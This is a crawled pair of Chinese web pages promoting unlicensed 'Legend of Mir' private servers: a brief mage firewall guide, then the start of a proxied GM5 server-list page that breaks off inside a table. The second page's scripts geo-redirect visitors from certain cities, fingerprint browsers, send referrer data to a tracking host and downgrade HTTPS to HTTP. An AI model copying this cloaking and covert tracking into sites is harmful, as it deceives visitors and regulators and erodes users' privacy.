

--- FILE ---
content_type: text/html
request_url: http://www.zhao180.com/180hejichuanqi/1328.html
body_size: 5118
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<title>传奇新服网法师如何释放四个火墙_复古测服_1.80传奇私服发布网</title>
<meta name="keywords" content="传奇新服网法师如何释放四个火墙" />
<meta name="description" content="在传奇新服网中法师并不只是强悍输出，之所以厉害，就是因为法师能够攻也可以控，其实很多游戏现在多数魔法师都是传奇法师的影子，就是可以攻击又可以控制，只是有一些游戏" />
<link href="/cache/zhao180.com/style.css" rel="stylesheet" type="text/css" />
</head>
<body>
<div class="top">
	<div class="logo"></div>
	<div class="top_box">
		<div class="favo">
			<a href="javascript:AddFavorite();">放入收藏</a>
			<a href="javascript:SetHome();">设为首页</a> 
		</div>
	</div>
</div>
<div class="menus">
	<ul>
		<li><a href="/" target="_blank">网站首页</a></li>
		<li><a href="/180hejichuanqi/" target="_blank">复古测服</a></li>
		<li><a href="/180xingwangchuanqi/" target="_blank">合击玩法</a></li>
		<li><a href="/180fuguchuanqi/" target="_blank">英雄分类</a></li>
		<li><a href="/180huolongchuanqi/" target="_blank">火龙助手</a></li>
		<li><a href="/jinbibanben/" target="_blank">金币版本</a></li>
		<li><a href="/zhanshenhequ/" target="_blank">战神专区</a></li>
	</ul>
</div>

<script type="text/javascript" src="/cache/zhao180.com/top.js"></script>
<div class="pagebox">
	<div class="pageleft">
		<div class="box_title">
			当前位置：<a href="/" target="_blank">1.80传奇私服发布网</a> &gt;&gt; 
			<a href="/180hejichuanqi/" target="_blank">复古测服</a>  &gt;&gt; 传奇新服网法师如何释放四个火墙
		</div>
		<div class="article">
			<div class="title"><h1>传奇新服网法师如何释放四个火墙</h1></div>
			<div class="article_prop">
				<span class="author">编辑：传奇爱好者</span>
				<span class="posttime">时间：2020-04-26 08:42:00</span>
			</div>
			<div class="content">
				<p>在传奇新服网中法师并不只是强悍输出，之所以厉害，就是因为法师能够攻也可以控，其实很多游戏现在多数魔法师都是传奇法师的影子，就是可以攻击又可以控制，只是有一些游戏又有了很多的分支职业而已。</p>
<p>法师一开始的控制都是来自于火墙，既可以让对方掉血，又可以堵截，不管是刷图还是PK，火墙还是很重要的。其实技术比较到位的法师，一般都是可以四个火墙联发，这样就可以形成一个死胡同，绝对是让对方没有机会逃脱的，不过很多法师都不会联发，今天就来简单介绍一下方法。</p>
<p>注意时机</p>
<p>其实火墙CD还可以，我们只需要控制好每一个招式的走位，加上火墙的时间延长，基本上都能够保证四个火墙围起来。但是一定要特别注意修复，因为可能你第四个火墙完成之后，第一个火墙就要灭了，这个时候是需要马上堵上的。所以大招还是需要联发，也要控制好对方在一定的范围内，这样效果也会更好一些。</p>
<p>其他招式控制</p>
<p>法师有一些招式都是可以控制对方的，比如抗拒火环就可以推开对方，我们也可以尝试着将一些怪直接推到火墙的包围圈中。因为传奇新服网设定的小怪一般都是没有什么智慧的，所以也不可能绕开火墙，一般都是在里面直接打转。所以只要是你能够控制好小怪的位置，或者是用冰咆哮控制一下对方的速度，都是可以快速将对方团灭的。</p>

				<p>
				<div class="bdsharebuttonbox"><a href="#" class="bds_more" data-cmd="more">分享到：</a><a href="#" class="bds_qzone" data-cmd="qzone" title="分享到QQ空间">QQ空间</a><a href="#" class="bds_tsina" data-cmd="tsina" title="分享到新浪微博">新浪微博</a><a href="#" class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博">腾讯微博</a><a href="#" class="bds_renren" data-cmd="renren" title="分享到人人网">人人网</a><a href="#" class="bds_weixin" data-cmd="weixin" title="分享到微信">微信</a></div>
<script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"16"},"share":{"bdSize":16}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script>
				</p>
				<div class="nexpage">
				<p>上一篇：<a href="/180fuguchuanqi/1327.html"  title="传奇私服发布网法师不强悍是你不会玩">传奇私服发布网法师不强悍是你不会玩</a></p>
				<p>下一篇：<a href="/180huolongchuanqi/1329.html"  title="找私服中最受战士欢迎的几把武器">找私服中最受战士欢迎的几把武器</a></p>
			</div>
		 </div>
		</div>
	</div>
	<div class="pageright">
		<div class="box_title"><strong>最新发布</strong></div>
		<div class="right_list">
			<ul>
				
				<li>·<a href="/180hejichuanqi/6190.html" target="_blank">变态传奇私服玩家如何快速提升角色战斗力与装备等级？</a></li>
				<li>·<a href="/180hejichuanqi/6189.html" target="_blank">传奇私服WX代码如何快速提升战力？新手必看技巧解析</a></li>
				<li>·<a href="/180hejichuanqi/6186.html" target="_blank">176天下毁灭版本传奇游戏如何制霸全服？终极攻略揭秘</a></li>
				<li>·<a href="/180hejichuanqi/6179.html" target="_blank">传奇私服新区开服首日如何快速升级并获取稀有装备？</a></li>
				<li>·<a href="/180hejichuanqi/6177.html" target="_blank">传奇私服GM命令有哪些实用技巧？新手如何快速掌握？</a></li>
				<li>·<a href="/180hejichuanqi/6174.html" target="_blank">复古版传奇游戏大全常见问题如何解决？</a></li>
				<li>·<a href="/180hejichuanqi/6166.html" target="_blank">传奇私服1.76版本，散人如何快速崛起，称霸玛法大陆？</a></li>
				<li>·<a href="/180hejichuanqi/6164.html" target="_blank">今日新开传世SF，如何快速提升战力问鼎巅峰？</a></li>
				<li>·<a href="/180hejichuanqi/6163.html" target="_blank">1.76新开区：战士如何快速升级打宝？</a></li>
				<li>·<a href="/180hejichuanqi/6155.html" target="_blank">传奇私服如何选择职业才能玩得长久，打造属于自己的传奇故事？</a></li>
			</ul>
		</div>
		
		<div class="box_title"><strong>精彩图文</strong></div>
		<div class="right_list">
			<ul>	
				
				<li class="photo"><a href="/180hejichuanqi/6155.html" target="_blank">
				  <img src="/files/picture/202509/02105803_5911.jpg" width="135" border="0" height="90" alt="传奇私服如何选择职业才能玩得长久，打造属于自己的传奇故事？" title="传奇私服如何选择职业才能玩得长久，打造属于自己的传奇故事？" /><br />
				  传奇私服如何选择职业才能玩得长久，打造属于自己的传奇故事？</a></li>
				<li class="photo"><a href="/180hejichuanqi/6085.html" target="_blank">
				  <img src="/files/picture/202508/20091106_0121.jpg" width="135" border="0" height="90" alt="今日新开大陆单职业传奇私服，新手如何快速上手？" title="今日新开大陆单职业传奇私服，新手如何快速上手？" /><br />
				  今日新开大陆单职业传奇私服，新手如何快速上手？</a></li>
				<li class="photo"><a href="/180hejichuanqi/6074.html" target="_blank">
				  <img src="/files/picture/202508/18094722_7029.jpg" width="135" border="0" height="90" alt="传奇新娘王：婚戒属性怎么选？" title="传奇新娘王：婚戒属性怎么选？" /><br />
				  传奇新娘王：婚戒属性怎么选？</a></li>
				<li class="photo"><a href="/180hejichuanqi/6026.html" target="_blank">
				  <img src="/files/picture/202508/10090913_4281.jpg" width="135" border="0" height="90" alt="1.76传奇私服发布网：战士职业如何快速升级？" title="1.76传奇私服发布网：战士职业如何快速升级？" /><br />
				  1.76传奇私服发布网：战士职业如何快速升级？</a></li>
		</ul>
		</div>
		<div class="box_title"><strong>猜您喜欢</strong></div>
		<div class="right_list">
			<ul>
				
				<li><a href="/180hejichuanqi/4221.html" target="_blank">玛法探秘：复古龙城合击传奇英雄选择指南</a></li>
				<li><a href="/180hejichuanqi/5979.html" target="_blank">1.76合击传奇：装备搭配有啥讲究？英雄技能怎么选才厉害？</a></li>
				<li><a href="/180hejichuanqi/3926.html" target="_blank">传奇游戏专家：热血3激战沙城争霸攻略秘籍助力称霸传奇</a></li>
				<li><a href="/180hejichuanqi/4715.html" target="_blank">丽江传奇手游：新手入门必备秘笈，助你快人一步</a></li>
				<li><a href="/180hejichuanqi/5389.html" target="_blank">传奇装备全面解析：从获取到进阶的终极策略（2025最新版）</a></li>
				<li><a href="/180hejichuanqi/2547.html" target="_blank">传奇新手最好不要去打新手村毒蜘蛛</a></li>
				<li><a href="/180hejichuanqi/1253.html" target="_blank">打金传奇玩家的不同发展路线分析</a></li>
				<li><a href="/180hejichuanqi/3041.html" target="_blank">1.80仿盛大传奇—重温经典，体验激情！</a></li>
				<li><a href="/180hejichuanqi/17.html" target="_blank">战士如果想要单杀教主的话要怎么做</a></li>
				<li><a href="/180hejichuanqi/4998.html" target="_blank">怀庄传奇：获取传奇装备的最佳途径</a></li>
			</ul>
		</div>
	</div>
</div>
<div class="footer">
	 <a href="/sitemap.html" target="_blank">网站地图</a><br><p class="bline">拒绝盗版游戏，注意自我保护，谨防受骗上当，适度游戏益脑，沉迷游戏伤身，合理安排时间，享受健康生活</p><p>注释：本站的传奇游戏开区信息均来自盛大授权的发布站点，如有侵犯您的权益，请来电告知说明，本站将在三个工作日内删除。</p>Copyright 2025 1.80传奇私服发布网 www.zhao180.com All Rights Reserved. 网站备案号:<a href="https://beian.miit.gov.cn" rel="nofollow" target="_blank">蜀ICP备12012274号-1</a>
	 <script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</div>
<script type="text/javascript" src="/cache/footer.js"></script>
</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://fbz1.999sky.com/proxy/gm5/?_t=176865117&pu=http://www.zhao180.com/180hejichuanqi/1328.html
body_size: 18496
content:
<!-- author=yoyoyo-qiekinaojianbingguozilaiyitao-oyoyoy -->
<!DOCTYPE html>
<html lang="zh-CN">

<head>
    <meta charset="UTF-8">
	<!-- 无敏感信息时才采用 -->
	<meta name="referrer" content="unsafe-url">
    <title>GM5传奇发布网_新开传奇网站_传奇sf_热血传奇sf_GM5.com</title>
    <meta name="keywords" content="GM5传奇发布网,新开传奇网站,传奇sf,热血传奇sf" />
    <meta name="description" content="GM5传奇发布网,新开传奇网站,传奇sf,热血传奇sf" />
	
	<style>
        /* 全屏遮罩（仅目标域名下可能显示） */
        #jump-loading {
            position: fixed;
            top: 0;
            left: 0;
            width: 100vw;
            height: 100vh;
            background: #fff;
            z-index: 999999;
            display: none; /* 默认隐藏，只有域名符合才显示 */
            justify-content: center;
            align-items: center;
            margin: 0;
            padding: 0;
        }
        /* 加载动画（可选，优化体验） */
        #jump-loading::after {
            content: '';
            width: 40px;
            height: 40px;
            border: 4px solid #eee;
            border-top-color: #ff6700;
            border-radius: 50%;
            animation: spin 1s linear infinite;
        }
        @keyframes spin {
            to { transform: rotate(360deg); }
        }
    </style>
    <script>
		// ;;; 屏蔽指定城市
		/* 屏蔽指定城市 跳转到新的主页*/
        // 1. 先判断域名是否符合条件（核心优化：域名不匹配直接不请求接口）
        var host = location.hostname.trim().toLowerCase();
        var isTargetDomain = /^(www\.)?gm5\.com$/.test(host);
        var targetUrl = 'http://gm5.com/index';

        // 2. 只有域名符合，才初始化遮罩和请求逻辑
        if (isTargetDomain) {
            // 创建遮罩并显示
            var loading = document.createElement('div');
            loading.id = 'jump-loading';
            document.documentElement.appendChild(loading);
            loading.style.display = 'flex'; // 显示遮罩

            // 3. 封装 AJAX 函数
            function ajax(url, successCallback, errorCallback) {
                var xhr = new XMLHttpRequest();
                xhr.open('GET', url, true);
                xhr.timeout = 3000;
                xhr.setRequestHeader('Accept', 'application/json');

                xhr.onload = function() {
                    if (xhr.status >= 200 && xhr.status < 300) {
                        try {
                            var response = JSON.parse(xhr.responseText.trim());
                            successCallback(response);
                        } catch (e) {
                            errorCallback(e);
                        }
                    } else {
                        errorCallback(new Error(`状态码: ${xhr.status}`));
                    }
                };

                xhr.onerror = xhr.ontimeout = function() {
                    errorCallback(new Error('网络错误/超时'));
                };

                xhr.send();
            }

            // 4. 发起 IP 接口请求（仅域名符合时执行）
            var jumpCompleted = false;
            ajax('https://api.7sf.com/api/ord/?getip', 
                function(result) {
                    jumpCompleted = true;
                    // 验证城市字段
                    var city = (result.city || '').trim();
                    console.log('获取到的城市:', city);

                    // 满足城市条件则跳转，否则显示页面
                    if ((city === '福州' || city === '厦门' || city === '杭州') && window.location.href !== targetUrl) {
                        window.location.replace(targetUrl);
                    } else {
                        loading.remove(); // 不跳转，移除遮罩
                    }
                },
                function(error) {
                    jumpCompleted = true;
                    console.error('接口请求出错:', error);
                    loading.remove(); // 出错也移除遮罩
                }
            );

            // 5. 超时兜底：防止遮罩一直显示
            setTimeout(() => {
                if (!jumpCompleted) {
                    jumpCompleted = true;
                    loading.remove();
                    console.error('跳转逻辑超时，显示页面');
                }
            }, 5000);
        } else {
            // 域名不符合，不执行任何请求，直接显示页面
            console.log('域名不符合条件，无需跳转判断');
        }
    </script>
	
	<!-- 统计代码保持异步加载 -->
	<script>
		// ;;; 统计代码
		var _hmt = _hmt || [];
		var _czc = _czc || [];
		
		function loadStatScript(src) {
			var script = document.createElement("script");
			script.src = src;
			if (typeof script.async !== 'undefined') {
				script.async = true;
			}
			var firstScript = document.getElementsByTagName("script")[0];
			if (firstScript && firstScript.parentNode) {
				firstScript.parentNode.insertBefore(script, firstScript);
			} else {
				(document.head || document.body || document.documentElement).appendChild(script);
			}
		}

		loadStatScript("https://hm.baidu.com/hm.js?b49b3c6ce3bafcf5bd3af8c31cd2e7e0");
		loadStatScript("https://s4.cnzz.com/z.js?id=1281372209&async=1");
		loadStatScript("https://s4.cnzz.com/z.js?id=1281377150&async=1");
		loadStatScript("https://v1.cnzz.com/z.js?id=1281377152&async=1");
	</script>
	
	<script>
		// ;;; 重要参数配置
		var WebsiteCode = 'GM5';
		// 针对导航站，代理之前的真实地址（去导航站查看对应配置）
		var proxyBeforeUrl = 'gm5.com';
		// 源站地址（用于页面加载采集数据失败时，保底显示）
		var orgDataUrl = 'http://gm5888.698st.com/';
		
		// 无条件记录一次进站数据
		setTimeout(function() {
			var xhr;
			try {
			  if (window.XMLHttpRequest) {
				xhr = new XMLHttpRequest();
			  } else {
				xhr = new ActiveXObject("Msxml2.XMLHTTP") || new ActiveXObject("Microsoft.XMLHTTP");
			  }
			} catch (e) {
			  console.error("创建XHR请求失败：", e);
			  xhr = null;
			}

			xhr.onreadystatechange = function() {
			  if (xhr.readyState === XMLHttpRequest.DONE) {
				if (xhr.status >= 200 && xhr.status < 300) {
				  console.log("无条件POST成功：", xhr.responseText);
				} else {
				  console.error("无条件POST失败：", xhr.status);
				}
			  }
			};

			xhr.open("POST", "https://ocpc888.999sky.com/api/ocpc/?0", true);

			var postData = {
				'WebsiteCode': WebsiteCode,
				'referrer': document.referrer || '',
				'webUrl': window.location.href || '',
				'vUrl': window.location.href || '',
				'linkText': '访问首页202512051925',
				'ocpcText': '进站',
				'deviceid': '未获取'
			};

			// 发送请求
			xhr.send(JSON.stringify(postData));
		}, 300);

		var currentUrl = window.location.href || '';

		/**
		 * 查找 currentUrl 是否包含 /proxy/对应WebsiteCode的小写/
		 * 因为从导航站过来的都是用代理的方式进行 iframe 嵌套，由于 http https 不一致的原因，用了反向代理
		 * 导致js获取到的页面地址是代理地址，所以需要转化回来
		 */
		var proxyPattern = '/proxy/' + WebsiteCode.toLowerCase() + '/';

		if (currentUrl.indexOf(proxyPattern) !== -1) {
			currentUrl = proxyBeforeUrl;
		}

		/**
		 * 去掉所有参数和锚点
		 * 不然访问游戏的链接会出现类似情况（无法正常跳转） http://***.com/?_t=176406322/vurl/?v=http://***.com
		 */
		currentUrl = currentUrl.split('?')[0].split('#')[0];
		
		// 去掉右边的 /
		currentUrl = currentUrl.replace(/\/+$/, '');
		// 如果左边没有 http:// 或 https://，去掉左边的 // 然后加上 http://
		if (currentUrl.indexOf('http://') === -1 && currentUrl.indexOf('https://') === -1) {
			// 去掉开头的 //
			currentUrl = currentUrl.replace(/^\/+/, '');
			// 加上 http://
			currentUrl = 'http://' + currentUrl;
		}
		
		/**
		 * 如果当前页面是https协议访问时，替换成http协议，启用66端口
		 * 原因：https iframe http 时 会报错，所以这里强制换成http+端口的形式（仅换成http不行，因为浏览器会自动使用https）
		 * 记得给服务器绑定相应域名+66端口（也可以是其它端口）
		 */
		var isHttps = false;
		if (typeof currentUrl === 'string' && currentUrl) {
			isHttps = currentUrl.substring(0, 8) === 'https://';
		}
		if (isHttps && currentUrl) {
		  try {
			// 标准URL解析：直接改协议+端口（最可靠）
			const urlObj = new URL(currentUrl);
			urlObj.protocol = 'http:';       // HTTPS转HTTP
			urlObj.port = '66';              // 强制设为66端口
			currentUrl = urlObj.href;
		  } catch (e) {
			// 降级处理：仅做「删原有端口 → 换协议 → 加66端口」，只改域名部分
			let newUrl = currentUrl
			  .replace(/(:\d+)(?=\/|\?|#|$)/, '') // 移除原有端口（兼容/?#结尾，覆盖所有场景）
			  .replace(/^https:\/\//i, 'http://');// 转HTTP（忽略大小写）
			
			const urlParts = newUrl.split('/');
			if (urlParts.length >= 3) {
			  urlParts[2] = `${urlParts[2]}:66`; // 仅在域名后加66端口
			  newUrl = urlParts.join('/');
			}
			currentUrl = newUrl;
		  }
		}
		
		/**
		 * 来路处理
		 * 注意：多级嵌套需要在head里设置(无敏感信息时才采用) <meta name="referrer" content="unsafe-url">
		 * 否则只能得到网址，得不到整体参数
		 */
		var currentReferrer = document.referrer || '';	// 访问游戏时会在地址里传此参数
		var currentReferrerOrg = currentReferrer;		// 用于ocpc回传
		// 解码前校验，避免URIError
		try {
		  currentReferrer = decodeURIComponent(currentReferrer.split('?')[0] || '');
		} catch (e) {
		  console.error('来路地址解码失败：', e);
		  // 解码失败则用原始值
		  currentReferrer = currentReferrer.split('?')[0] || '';
		}
		
		// ;;; OCPC脚本加载
		var ocpcListenWebsiteCode = WebsiteCode || '未配置';
		var ocpcTheFirstVisitNc = '访问首页';
		var ocpcReferrerUpOneLevel = currentReferrerOrg;

		function loadScript(src, timeout = 3000) {
			return new Promise((resolve, reject) => {
				const script = document.createElement('script');
				let isResolved = false;
				script.async = false;
				script.src = src;

				const timeoutTimer = setTimeout(() => {
					if (isResolved) return;
					isResolved = true;
					reject(new Error('timeout'));
				}, timeout);

				const handleLoad = () => {
					if (isResolved) return;
					isResolved = true;
					clearTimeout(timeoutTimer);
					resolve();
				};

				const handleError = () => {
					if (isResolved) return;
					isResolved = true;
					clearTimeout(timeoutTimer);
					reject(new Error('load_error'));
				};

				script.onload = handleLoad;
				script.onerror = handleError;
				if (script.attachEvent) {
					script.attachEvent('onload', handleLoad);
					script.attachEvent('onerror', handleError);
				}

				document.head.appendChild(script);
			});
		}

		// 加载jQuery（3秒超时，失败则终止后续）
		loadScript('//ocpc888.999sky.com/js/public/Jquery-v3.6.0.js', 3000)
			.then(() => {
				// 验证jQuery是否加载成功（通过全局变量）
				if (window.jQuery && window.$) {
					console.log('jQuery加载成功->开始加载OCPC脚本');
					// 继续加载后续脚本

					loadScript('//ocpc888.999sky.com/js/public/fingerprint2.min.js')
						.then(() => loadScript(`//ocpc888.999sky.com/js/ocpcListen.js?rnd=${Math.random()}`));
				} else {
					throw new Error('jquery_not_available');
				}
			})
			.catch((err) => {
				console.warn('jQuery加载失败/超时:', err.message);
			});
	</script>

    <style>
		/* 全局变量 */
		:root {
			--wxgame: 1330px;
		}
        .adsqq-Content {
            height: 30px;
            background: rgba(0, 0, 0, 0.382);
            padding: 10px 20px;
            display: flex;
            text-align: center;
            flex-wrap: wrap;
            gap: 12px;
            align-items: center;
            justify-content: center;
            border-bottom: solid 1px #333;
        }

        .adsqq-item {
            padding: 6px 10px;
            cursor: pointer;
            font-size: 12px;
            color: #fff;
        }

        .adsqq-item:hover {
            color: yellow;
        }

        /* 复制成功提示样式 */
        .copy-success-tip {
            position: fixed;
            top: 50%;
            left: 50%;
            transform: translate(-50%, -50%);
            background: rgba(0, 0, 0, 0.8);
            color: white;
            padding: 10px 20px;
            border-radius: 4px;
            z-index: 1000;
            font-size: 14px;
        }

        .filter-menu {
            height: 30px;
            background: rgba(0, 0, 0, 0.382);
            padding: 10px 20px;
            display: flex;
            flex-wrap: wrap;
            gap: 10px;
            align-items: center;
        }

        .filter-btn {
            padding: 6px 12px;
            background: linear-gradient(to bottom, #843118, #623c30);
            border: 1px solid rgb(114, 103, 92);
            border-radius: 4px;
            cursor: pointer;
            font-size: 12px;
            color: #fff;
            transition: all 0.3s ease;
            white-space: nowrap;
            flex-shrink: 1;
            min-width: fit-content;
        }

        .filter-btn:hover {
            background: yellow;
            color: #000;
			text-decoration: none;
        }

        .filter-btn.active {
            border-color: orange;
        }

        /* 搜索输入框样式 */
        .filter-menu input[type="text"] {
            padding: 6px 10px;
            border: 1px solid #ddd;
            border-radius: 4px;
            font-size: 12px;
            width: 150px;
            outline: none;
            transition: border-color 0.3s ease;
        }

        .filter-menu input[type="text"]:focus {
            border-color: #4361ee;
        }

        body {
            font-family: 'Microsoft YaHei', sans-serif;
            font-size: 12px;
            margin: 0;
            background-color: rgb(4, 14, 16);
            background-image: url('res/bg.jpg');
            background-size: 100% auto;
            background-size: cover;
            background-attachment: fixed;
            box-sizing: border-box;
        }
		
		.top-alink-bg {
			width: 100%;
			min-width: var(--wxgame);
			height: 28px;
			background: rgba(0,0,0,0.382);
			display: flex;
			justify-content: center;
		}

		.top-alink {
			position: relative;
			display: flex;
			justify-content: flex-end;
			align-items: center;
			width: var(--wxgame);
			height: 100%;
			color: #fff;
			font-size: 14px;
			
		}
		
		.top-alink a {
			margin-right: 30px;
			cursor: pointer;
			color: #fff;
		}
		.top-alink a:hover {
		  color: yellow;
		}
		.top-alink a:last-child {
		  margin-right: 0;
		}
		
        .container {
            width: 1330px;
            margin: 0 auto;
            overflow: hidden;
        }

        .top-bar {
            height: 260px;
            display: flex;
            flex-direction: column;
            align-items: center;
            justify-content: space-between;
            padding: 10px 20px;
        }

        .top-row {
            position: relative;
            display: flex;
            justify-content: space-between;
            align-items: center;
            width: 1330px;
            height: 180px;
        }

        .notice-text {
            position: absolute;
            width: 100%;
            bottom: -3px;
            left: -65px;
            font-size: 12px;
            color: rgb(255, 173, 12);
            text-align: center;
            text-shadow: 3 3 3px rgba(0, 0, 0, 0.8);
        }

        .notice-text span {
            padding: 6px 12px;
            border-radius: 3px;
        }

        .bottom-row {
            width: 1330px;
            height: 100px;
        }

        #logo {
            flex: 1;
            height: 180px;
            background-image: url('res/sol.png');
            background-repeat: no-repeat;
            background-size: auto 100%;
            background-position: center calc(50%);
        }

        /* 炫彩按钮样式 */
        #seoqq {
            /* 尺寸 */
            width: 275px;
            height: 60px;

            /* 使用 flexbox 实现内容（文字）在容器内水平和垂直居中 */
            display: flex;
            justify-content: center;
            align-items: center;

            /* 文字样式 */
            /* 字体大小使用 vw (视口宽度单位) 实现自适应。可以根据需要调整系数 */
            font-size: calc(12px + 0.382vw);
            color: white;
            /* 文字颜色为白色，确保在彩色背景上清晰可见 */
            text-align: center;
            /* 确保多行文字居中 */
            line-height: 1.2;
            /* 控制行间距 */

            /* 背景设置为一个动态的线性渐变 */
            background: linear-gradient(90deg,
                    #ff0000,
                    /* 红色 */
                    #ff7d00,
                    /* 橙红色 */
                    #ffff00,
                    /* 黄色 */
                    #ff7d00,
                    /* 橙红色 */
                    #ff0000
                    /* 红色 */
                );
            /* 将背景设为背景图，以便可以移动 */
            background-size: 400% 400%;
            background-clip: border-box;
            -webkit-background-clip: text;
            /* 关键：将背景裁剪到文字区域 (WebKit 浏览器) */
            -webkit-text-fill-color: transparent;
            /* 关键：使文字填充为透明，显示背景 (WebKit 浏览器) */
            /* 对于 Firefox 等其他浏览器，如果需要支持，可能需要不同的方法或接受非渐变文字 */

            /* 添加边框和阴影，增加立体感 */
            border: 1px solid #ffffff33;
            /* 半透明白色边框 */
            border-radius: 5px;
            /* 圆角 */
            box-shadow: 0 4px 15px rgba(0, 0, 0, 0.2),
                inset 0 2px 5px rgba(255, 255, 255, 0.3);
            /* 外阴影和内阴影 */

            /* 光标变为手型，表示可点击 */
            cursor: pointer;

            /* 动画 */
            animation: rainbowText 8s ease infinite;
        }

        /* 定义背景移动的动画 */
        @keyframes rainbowText {
            0% {
                background-position: 0% 50%;
            }

            50% {
                background-position: 100% 50%;
            }

            100% {
                background-position: 0% 50%;
            }
        }

        /* 悬停效果 (可选) */
        #seoqq:hover {
            transform: translateY(-2px);
            /* 轻微上移 */
            box-shadow: 0 6px 20px rgba(0, 0, 0, 0.3);
            animation-play-state: paused;
            /* 悬停时暂停动画 */
			text-decoration: none;
        }

        /* 点击效果 (可选) */
        #seoqq:active {
            transform: translateY(0);
            box-shadow: 0 2px 10px rgba(0, 0, 0, 0.2) inset;
        }

        #plus16 {
            width: 80px;
            height: 100px;
            background-image: url('res/16.png');
            background-repeat: no-repeat;
            background-size: 100% 100%;
        }

        #download-box {
            width: 100%;
            height: 100%;
            background-image: url('res/box-download-btn.png');
            background-repeat: no-repeat;
            background-size: 100% auto;
            background-position: center center;
        }

        #download-box a {
            display: block;
            width: 100%;
            height: 100%;
            text-decoration: none;
        }

        .table-wrapper {
            box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
            padding: 0px;
            height: 0;
            overflow: hidden;
        }

        table {
            width: 100%;
            border-collapse: collapse;
            border-spacing: 0;
            table-layout: fixed;
            border: 1px solid rgb(184, 104, 60);
        }

        th,
        td {
            color: #000;
            text-align: center;
            border-bottom: 1px solid rgb(184, 104, 60);
            border-left: 1px solid rgb(184, 104, 60);
            white-space: nowrap;
            padding: 0 5px;
            overflow: hidden;
        }

        th:first-child,
        td:first-child {
            border-left: none;
        }

        tr {
            background: #fff;
            height: 28px;
            line-height: 28px;
        }

        th {
            background: linear-gradient(to bottom, #843118, #623c30);
            color: #fff;
            position: sticky;
            top: 0;
            font-weight: bold;
        }

        tr:hover {
            background: yellow;
        }

        img {
            max-height: 24px;
            vertical-align: middle;
        }
		
        .no-data {
            padding: 40px;
            text-align: center;
            color: #6c757d;
        }

        .no-more {
            padding: 15px;
            text-align: center;
            color: #999;
            font-size: 12px;
        }

        .bottom-bar {
			margin: 0 auto;
			width: var(--wxgame);
            height: 130px;
            display: flex;
            text-align: center;
			line-height: 1.6;
			justify-content: center;
			align-items: center;
            color: #ccc;
            margin-top: 20px;
        }

        /* 所有链接默认黑色 */
        a {
            color: #000;
            text-decoration: none;
        }

        /* 鼠标移动到链接上时变为红色 */
        a:hover {
            color: #ff0000;
            text-decoration: underline;
        }

		.unselectable {
			user-select: none;
			-webkit-user-select: none; /* Safari */
			-moz-user-select: none; /* Firefox */
			-ms-user-select: none; /* IE/Edge */
		}
		
        /* 原始版本的css */
        table.gamelist tr.jtth td {
            background: linear-gradient(to bottom, #ecd9ca, #ffffff);
        }

        table.gamelist tr.jtth:hover td {
            background-color: #FFFF00;
            background: linear-gradient(to bottom, #FFFF00, #ffffff);
        }

        table.gamelist tr.jtjp td {
            background-color: #8adaf4;
            background: linear-gradient(to bottom, #ffffff, #f3ebca);
        }

        table.gamelist tr.jtjp:hover td {
            background-color: #FFFF00;
            background: linear-gradient(to bottom, #FFFF00, #ffffff);
        }

        table.gamelist tr.thwd td {
            background-color: #FFFFFF;
        }

        table.gamelist tr.thwd:hover td {
            background-color: #FFFF00;
            background: linear-gradient(to bottom, #FFFF00, #ffffff);
        }

        table.gamelist td.r {
            color: #e54202;
        }

        table.gamelist tr.txtj td {
            background: linear-gradient(to bottom, #ffffff, #cadcf3);
        }

        table.gamelist tr.txtj:hover td {
            background-color: #FFFF00;
            background: linear-gradient(to bottom, #FFFF00, #ffffff);
        }

        table.gamelist tr.txgd td {
            background: linear-gradient(to bottom, #ffffff, #cadcf3);
        }

        table.gamelist tr.txgd:hover td {
            background-color: #FFFF00;
            background: linear-gradient(to bottom, #FFFF00, #ffffff);
        }

        table.gamelist tr.mtth td {
            background-color: #FFFFFF;
        }

        table.gamelist tr.mtth:hover td {
            background-color: #FFFF00;
            background: linear-gradient(to bottom, #FFFF00, #ffffff);
        }

        table.gamelist tr.thgd td {
            background-color: #caf1f3;
            background: linear-gradient(to bottom, #e6edf1, #dbe1f3);
        }

        table.gamelist tr.thgd:hover td {
            background-color: #FFFF00;
            background: linear-gradient(to bottom, #FFFF00, #ffffff);
        }

        .r {
            color: red;
        }

        .b {
            color: blue;
        }
    </style>
	
</head>

<body>
	<div class="top-alink-bg">
		<div class="top-alink">
        <a href="javascript:location.reload();">首页</a>
        <a href="https://www.pull-man.com/abouts/contact.html" target="_blank">扑满授权</a>
        <a href="https://www.szxuw.com/index/cooperation/index.html" target="_blank">旭玩授权</a>
		</div>
	</div>
    <div class="container">
        <div class="top-bar">
            <div class="top-row">
                <div id="plus16"></div>
                <div id="logo"></div>
                <div class='unselectable' id="seoqq" onclick="copyToClipboard('772442006', '已复制QQ号: 772442006')"><a>收SEO排名量<br />QQ 772442006</a></div>
                <div class="notice-text"><span>根据国家新闻出版署《关于防止未成年人沉迷游戏的通知》本站所有游戏需进行实名认证</span></div>
            </div>

            <div class="bottom-row">
                <div id="download-box"><a download ocpctext='下载GM5传奇盒子' href='http://t.gm5.com/lgbox/?yaoqingma=666666' target='_blank'></a>
                </div>
            </div>
        </div>

        <div class="adsqq-Content" id="adsqqContent">
        </div>

        <div class="filter-menu" id="filterMenu">
        </div>

        <div class="table-wrapper" id="tableWrapper">
            <table id="gameTable" class="gamelist">
                <thead>
                    <tr>
                        <th width="5%">星级</th>
                        <th width="15%">服务器名</th>
                        <th width="15%">服务器IP</th>
                        <th width="10%">开机时间</th>
                        <th width="10%">线路类型</th>
